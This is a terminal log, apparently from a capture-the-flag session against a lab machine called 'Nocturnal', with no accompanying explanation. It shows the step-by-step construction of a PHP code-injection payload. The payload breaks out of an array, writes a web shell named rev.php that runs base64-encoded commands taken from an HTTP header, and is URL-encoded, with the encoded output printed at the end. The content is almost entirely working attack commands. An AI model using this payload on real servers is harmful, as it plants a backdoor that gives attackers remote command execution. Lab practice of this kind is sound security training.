 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ SHELL_NAME="rev.php"
┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ PHP_PAYLOAD="<?php echo '____'; system(base64_decode(\$_SERVER['HTTP_C'])); echo '____'; ?>"
┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ ENCODED=$(echo -n "$PHP_PAYLOAD" | base64 -w0)
┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ INJECT="'];file_put_contents('$SHELL_NAME',base64_decode('$ENCODED'));die;#"
┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ ENCODED_INJECT=$(printf '%s' "$INJECT" | jq -s -R -r @uri)
┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ echo "$ENCODED_INJECT"
%27%5D%3Bfile_put_contents%28%27rev.php%27%2Cbase64_decode%28%27PD9waHAgZWNobyAnX19fXyc7IHN5c3RlbShiYXNlNjRfZGVjb2Rl
KCRfU0VSVkVSWydIVFRQX0MnXSkpOyBlY2hvICdfX19fJzsgPz4%3D%27%29%29%3Bdie%3B%23